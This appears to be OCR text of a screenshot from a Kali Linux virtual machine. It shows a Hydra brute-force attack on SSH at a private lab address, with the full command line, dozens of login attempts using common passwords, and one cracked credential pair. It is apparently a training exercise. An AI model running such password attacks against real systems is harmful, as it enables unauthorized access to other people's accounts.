 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 5:04
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt 192.168.50.100 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 05:03:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 2 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "testpass" - 3 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 4 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 5 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 6 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "root" - 7 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "admin" - 8 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456" - 9 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 10 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 11 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 12 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456789" - 13 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345" - 14 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "root" - 15 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "admin" - 16 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456" - 17 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 18 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 19 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 20 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456789" - 21 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345" - 22 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "root" - 23 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "admin" - 24 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "123456" - 25 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "password" - 26 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "testpass" - 27 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "qwerty" - 28 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "123456789" - 29 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "12345" - 30 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "root" - 31 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "admin" - 32 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456" - 33 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 34 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 35 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qwerty" - 36 of 64 [child 2] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "john" - pass "123456" - 41 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "password" - 42 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "testpass" - 43 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "qwerty" - 44 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "123456789" - 45 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "12345" - 46 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "root" - 47 of 64 [child 1] (0/0)
KALI
CTRL (DESTRA)